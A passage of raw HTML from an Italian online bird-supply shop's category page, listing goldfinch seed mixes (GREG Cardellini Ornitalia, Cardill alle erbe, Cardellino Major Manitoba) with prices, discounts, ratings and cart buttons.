src="https://shop.hobbyuccelli.it/2422-home_default/greg-cardellini-ornitalia.jpg" alt = "GREG Cardellini Ornitalia" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/2423-home_default/greg-cardellini-ornitalia.jpg" alt="GREG Cardellini Ornitalia" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/1475-1936-greg-cardellini-ornitalia.html#/157-peso-25_kg"><h6>GREG Cardellini Ornitalia</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Greg Cardellini dell&#039;Ornitalia è una selezionata miscela di semi adatta per l&#039;alimentazione quotidiana dei cardellini e degli indigeni in generale. Greg Cardellini è un alimento completo e perfettamente bilanciato, in grado di sostenere il fabbisogno giornaliero dei cardellini. </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">13,50 €</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="1475"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_1475"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='1475' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="1475"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '1475', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="718" data-id-product-attribute="754" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/718-754-cardill-alle-erbe.html#/157-peso-25_kg" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/919-home_default/cardill-alle-erbe.jpg" alt="Cardill alle Erbe Perfect Life" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/1916-home_default/cardill-alle-erbe.jpg" alt="Cardill alle erbe" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="718"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_718"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='718' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="718"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '718', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='5'><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/718-754-cardill-alle-erbe.html#/157-peso-25_kg"><h6 itemprop="name">Cardill alle erbe</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">16,50 €</span><span class="regular-price">18,50 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/718-754-cardill-alle-erbe.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/919-medium_default/cardill-alle-erbe.jpg" alt="Cardill alle Erbe Perfect Life" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/1916-medium_default/cardill-alle-erbe.jpg" alt="Cardill alle erbe" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="718"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_718"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='718' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="718"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '718', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/718-754-cardill-alle-erbe.html#/157-peso-25_kg"><h6>Cardill alle erbe</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">16,50 €</span><span class="regular-price">18,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-2,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/718-754-cardill-alle-erbe.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/919-home_default/cardill-alle-erbe.jpg" alt="Cardill alle Erbe Perfect Life" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/1916-home_default/cardill-alle-erbe.jpg" alt="Cardill alle erbe" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/718-754-cardill-alle-erbe.html#/157-peso-25_kg"><h6>Cardill alle erbe</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Il miscuglio Cardill alle Erbe è una speciale miscela semi per cardellini, adatta sia ai cardellini major che a quelli di taglia piccola, realizzata a base di semi prativi selezionati come la lattuga bianca, la cicoria, l&#039;anice, il finocchio, ecc. </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">16,50 €</span><span class="regular-price">18,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-2,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="718"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Esaurito </span></button></form></div><div class="tvcompare-wrapper product_id_718"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='718' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="718"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '718', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/718-754-cardill-alle-erbe.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/919-home_default/cardill-alle-erbe.jpg" alt = "Cardill alle Erbe Perfect Life" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/1916-home_default/cardill-alle-erbe.jpg" alt="Cardill alle erbe" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/718-754-cardill-alle-erbe.html#/157-peso-25_kg"><h6>Cardill alle erbe</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Il miscuglio Cardill alle Erbe è una speciale miscela semi per cardellini, adatta sia ai cardellini major che a quelli di taglia piccola, realizzata a base di semi prativi selezionati come la lattuga bianca, la cicoria, l&#039;anice, il finocchio, ecc. </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">16,50 €</span><span class="regular-price">18,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-2,00 € off</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="718"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Esaurito </span></button></form></div><div class="tvcompare-wrapper product_id_718"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='718' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="718"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '718', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="509" data-id-product-attribute="949" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/509-949-cardellino-major-manitoba.html#/157-peso-25_kg" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/501-home_default/cardellino-major-manitoba.jpg" alt="Cardellino Major Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="509"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_509"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='509' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="509"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '509', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='5'><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/509-949-cardellino-major-manitoba.html#/157-peso-25_kg"><h6 itemprop="name">Cardellino Major Manitoba</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">10,50 €</span><span class="regular-price">13,50 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/509-949-cardellino-major-manitoba.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/501-medium_default/cardellino-major-manitoba.jpg" alt="Cardellino Major Manitoba" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="509"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_509"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='509' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="509"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '509', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/509-949-cardellino-major-manitoba.html#/157-peso-25_kg"><h6>Cardellino Major Manitoba</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">10,50 €</span><span class="regular-price">13,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-3,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/509-949-cardellino-major-manitoba.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/501-home_default/cardellino-major-manitoba.jpg" alt="Cardellino Major Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/509-949-cardellino-major-manitoba.html#/157-peso-25_kg"><h6>Cardellino Major Manitoba</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Cardellino Major della Manitoba è una miscela specifica e professionale per l&#039;allevamento dei cardellini major in quanto è costituita da una discreta varietà di semi molti dei quali di erbe prative che il normalmente il cardellino trova in natura.    </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">10,50 €</span><span class="regular-price">13,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-3,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="509"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_509"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='509' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="509"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '509', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/509-949-cardellino-major-manitoba.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/501-home_default/cardellino-major-manitoba.jpg" alt = "Cardellino Major Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/509-949-cardellino-major-manitoba.html#/157-peso-25_kg"><h6>Cardellino Major Manitoba</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Cardellino Major della Manitoba è una miscela specifica e professionale per l&#039;allevamento dei cardellini major in quanto è costituita da una discreta varietà di semi molti dei quali di 